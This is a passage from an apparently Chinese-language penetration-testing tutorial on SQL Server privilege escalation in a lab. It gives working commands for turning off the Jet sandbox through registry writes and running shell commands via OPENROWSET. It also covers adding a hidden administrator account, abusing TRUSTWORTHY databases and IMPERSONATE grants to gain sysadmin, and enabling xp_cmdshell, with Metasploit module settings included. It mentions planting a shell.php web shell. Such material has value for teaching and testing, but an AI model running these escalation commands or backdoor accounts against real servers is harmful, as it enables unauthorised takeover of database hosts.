

然后會在目標網站根目錄下生成shell.php木馬文件
沙盒提權
沙盒模式是一種安全功能,用于限制數據庫只對控件和字段屬性中的安全且不含惡意代碼的表達式求值。如果表達式不使用可能以某種方式損壞數據的函數或屬性(如Kill 和 Shell 之類的函數),則可認為它是安全的。當數據庫以沙盒模式運行時,調用這些函數的表達式將會產生錯誤消息。
沙盒提權的原理就是jet.oledb(修改注冊表)執行系統命令。數據庫通過查詢方式調用mdb文件,執行參數,繞過系統本身自己的執行命令,實現mdb文件執行命令。
利用前提:
1.需要Microsoft.Jet.OLEDB.4.0一般在32位系統才可以,64位機需要12.0,較復雜
2.dnary.mdb和ias.mdb兩個文件 在win2003上默認存在,也可自行準備
xp_regwrite 可用、關閉沙盒模式
復現環境
SQL Server2008 (Win2003-x32) IP: 192.168.112.173
1)測試 jet.oledb 能否使用
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:windowssystem32iasias.mdb','select shell("cmd.exe /c whoami")')


在SQL2005默認是禁用Ad Hoc Distributed,執行命令時,會提示錯誤。需要開啟
2)開啟Ad Hoc Distributed Queries組件
exec sp_configure 'show advanced options',1 ; reconfigure ; exec sp_configure 'Ad Hoc Distributed Queries',1 ; reconfigure;
類似的,關閉組件命令
exec sp_configure 'show advanced options',1 ; reconfigure ; exec sp_configure 'Ad Hoc Distributed Queries',0 ; reconfigure;
3)關閉沙盒模式
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftJet4.0Engines','SandBoxMode','REG_DWORD',0; 沙盒模式`SandBoxMode`參數含義(默認是2) 0:在任何所有者中禁止啟用安全模式 1:為僅在允許范圍內 2:必須在access模式下 3:完全開啟

查看命令:
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftJet4.0Engines', 'SandBoxMode'
關閉命令:
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftJet4.0Engines','SandBoxMode','REG_DWORD',2

4)執行命令
Select * From OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:windowssystem32iasias.mdb','select shell("cmd.exe /c whoami >c:\sqltest.txt ")');
在win2003的c盤上看到已經創建了該文件,命令執行成功
同樣,可以創建用戶
Select * From OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:windowssystem32iasias.mdb','select shell("net user testq QWEasd123 /add")');
Select * From OpenRowSet('microsoft.jet.oledb.4.0',';Database=c:windowssystem32iasias.mdb','select shell("net localgroup administrators testq /add")');
Select * From OpenRowSet('microsoft.jet.oledb.4.0',';Database=c:windowssystem32iasias.mdb','select shell("net user testq")');
可信數據庫(DBO用戶提權到DBA)
1 預設存在漏洞的配置
打開SQL Server Management Studio,登錄sa用戶 。

點擊“新建查詢”,創建數據庫名為“TestDb”。
CREATE DATABASE TestDb;
新建測試用戶TestUser。
CREATE LOGIN TestUser WITH PASSWORD = 'Passw0rd';
使用如下的TSQL語句,數據庫TestDb的db_owner權限賦予給用戶TestUser。
USE TestDb ALTER LOGIN [TestUser] with default_database = [TestDb]; CREATE USER [TestUser] FROM LOGIN [TestUser]; EXEC sp_addrolemember [db_owner], [TestUser];
設置TestDb數據庫為可信,這個是漏洞存在的關鍵。
ALTER DATABASE TestDb SET TRUSTWORTHY ON

下面的查詢語句會返回SQL Server實例中所有的數據庫中,可信數據庫的標記情況,is_trustworthy_on開關為1即可信。可以看到TestDb已設置為可信數據庫。
SELECT a.name,b.is_trustworthy_on FROM master..sysdatabases as a INNER JOIN sys.databases as b ON a.name=b.name;
2漏洞利用過程

使用TestUser用戶登錄數據庫。

嘗試開啟xp_cmdshell,可以看到權限不夠。

EXEC sp_configure 'show advanced options','1' --確保show advances options 的值為1 RECONFIGURE GO EXEC sp_configure 'xp_cmdshell',1 --開啟xp_cmdshell RECONFIGURE GO

查詢是否sysadmin角色權限,顯示0,還不是sysadmin權限。
SELECT is_srvrolemember('sysadmin')
創建存儲過程sp_elevate_me。
USE TestDb GO CREATE PROCEDURE sp_elevate_me WITH EXECUTE AS OWNER AS EXEC sp_addsrvrolemember 'TestUser','sysadmin' GO
接下來,執行上述sp_elevate_me存儲過程,給TestUser用戶添加sysadmin角色。
USE TestDb EXEC sp_elevate_me
再次嘗試開啟xp_cmdshell,并且執行whoami。看到漏洞利用成功了。

3 msf自動化提權
msf已經內置了攻擊模塊
auxiliary/admin/mssql/mssql_escalate_dbowner,直接調用即可。如果是從sql注入點提權,就使用模塊
mssql_escalate_dbowner_sqli。
我的攻擊參數配置如下:
use auxiliary/admin/mssql/mssql_escalate_dbowner SET RHOSTS 192.168.234.130 SET USERNAME TestUser SET PASSWORD Passw0rd run
用戶模擬(DBO用戶提權到DBA)

1預設存在漏洞的配置
使用sa帳戶登錄SQL Server,創建4個新用戶。
CREATE LOGIN MyUser1 WITH PASSWORD = 'MyPassword!'; CREATE LOGIN MyUser2 WITH PASSWORD = 'MyPassword!'; CREATE LOGIN MyUser3 WITH PASSWORD = 'MyPassword!'; CREATE LOGIN MyUser4 WITH PASSWORD = 'MyPassword!';

賦予用戶MyUser1權限模擬 MyUser2, MyUser3,及sa,這個是漏洞存在的關鍵。在實戰中,未必能遇到模擬sa用戶特權的情況,但如果開發人員模擬了MyUser2或者MyUser3,就能從MyUser1訪問其它數據庫資源。
USE master; GRANT IMPERSONATE ON LOGIN::sa to [MyUser1]; GRANT IMPERSONATE ON LOGIN::MyUser2 to [MyUser1]; GRANT IMPERSONATE ON LOGIN::MyUser3 to [MyUser1]; GO
2漏洞利用過程
切換MyUser1用戶登錄數據庫。

執行如下SQL語句,可以快速找到允許被模擬的用戶列表。
SELECT distinct b.name FROM sys.server_permissions a INNER JOIN sys.server_principals b ON a.grantor_principal_id = b.principal_id WHERE a.permission_name = 'IMPERSONATE'

執行下面語言,在執行了EXECUTE AS LOGIN語句后,成功模擬sa用戶特權。
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
EXECUTE AS LOGIN = 'sa'
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')

3 msf自動化提權
同樣的,這個漏洞也有對應的msf攻擊模塊。如果是從sql注入點提權,就選擇mssql_escalate_execute_as_sqli。
我的攻擊參數配置如下:
use auxiliary/admin/mssql/mssql_escalate_execute_as set RHOSTS 192.168.234.130 set USERNAME MyUser1 set PASSWORD MyPassword! run
映像劫持提權
2008以上,05未測試
